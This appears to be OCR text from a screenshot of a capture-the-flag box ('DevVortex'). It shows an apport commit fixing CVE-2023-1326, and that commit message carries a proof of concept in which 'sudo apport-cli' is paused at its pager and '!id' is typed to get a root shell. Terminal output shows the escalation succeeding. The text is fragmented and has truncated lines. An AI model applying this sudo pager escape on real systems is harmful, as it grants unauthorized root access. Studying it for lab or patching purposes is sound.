 1 2 3 4 10.10.14.29 1:07
DevVortex Templates: Customise (At GitHub - Acceis/exploit-C Templates: Customise (At fix: Do not run sensible-pa
https://github.com/canonical/apport/commit/e5f78cc89f1f5888b6a56b785dddcb0364c48ecb
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec GTFOBins How to stabilize simpl…
It can be used to break out from restricted environments by spawning an
interactive system shell. If the binary is allowed to run as superuser
by sudo, it does not drop the elevated privileges and may be used to
access the file system, escalate or maintain privileged access.
apport-cli should normally not be called with sudo
is called via sudo or pkexec execute `sensible-pag
user to avoid privilege elevation.
Proof of concept:
```
$ sudo apport-cli -c /var/crash/xxx.crash
[...]
Please choose (S/E/V/K/I/C): v
!id
uid=0(root) gid=0(root) groups=0(root)
!done  (press RETURN)
```
This fixes CVE-2023-1326.
Bug: https://launchpad.net/bugs/2016023
Signed-off-by: Benjamin Drung <benjamin.drung@cano
main
2.27.0 2.26.1
bdrung committed on Apr 12 1 parent ee3e896 commit e5f78cc
Showing 3 changed files with 14 additions and 8 deletions.
Whitespace Ignore whitespace Split Unified
logan@devvortex: /var/crash
File Actions Edit View Help
logan@devvortex: /var/crash kali@kali: ~
ERROR: Cannot updat
e /var/crash/_usr_bin_bash.1000.crash: [Errno 13] Permission denied: '/var/crash/_usr_bin_bash.1000.crash'
.............!.id.
.........
uid=0(root) gid=0(root) groups=0(root)
!done  (press RETURN)
uid=0(root) gid=0(root) groups=0(root)
!done  (press RETURN)